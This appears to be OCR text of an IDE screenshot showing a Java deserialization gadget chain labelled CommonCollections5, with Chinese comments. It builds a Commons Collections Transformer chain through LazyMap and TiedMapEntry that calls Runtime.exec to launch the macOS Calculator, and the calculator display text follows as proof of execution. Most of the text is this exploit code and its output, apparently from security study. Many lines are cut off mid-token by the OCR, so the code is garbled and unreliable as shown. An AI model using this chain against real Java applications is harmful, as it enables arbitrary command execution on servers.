 main
CommonCollections5
Git:
mmonCollections5.java
TiedMapEntry.java
//此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代
12
1
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", ne Class[]
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new C ject[].c
new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Cla
new Object[]{"/System/Applications/Calcul /Calculat
new ConstantTransformer( constantToReturn: 1), // 隐藏
};
Transformer transformerChain = new ChainedTransformer(tra
Map innerMap = new HashMap();
//使用 LazyMap
Map outerMap = LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "yhy");
tiedMapEntry.toString();
jdk1.8.0_261.jdk/Contents/Home/bin/java ...
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =